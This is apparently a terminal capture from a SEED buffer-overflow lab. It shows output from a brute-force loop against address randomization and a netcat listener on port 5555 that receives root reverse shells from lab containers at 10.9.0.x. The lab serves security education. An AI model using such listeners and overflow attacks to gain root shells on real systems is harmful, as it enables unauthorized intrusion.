 seed@VM: ~/.../attack-code
The program has been running 30995 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 30996 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 30997 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 30998 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 30999 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31000 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31001 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31002 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31003 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31004 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31005 times so far.
31 minutes and 9 seconds elapsed.
The program has been running 31006 times so far.
31 minutes and 10 seconds elapsed.
seed@VM: ~/.../attack-code
[08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.7 56470
root@cd62f0374a4c:/bof# ^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.8 49024
root@8e5497edc0df:/bof# ^C
[08/30/26]seed@VM:~/.../attack-code$ sudo sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.5 58734
root@b46610bb8c92:/bof#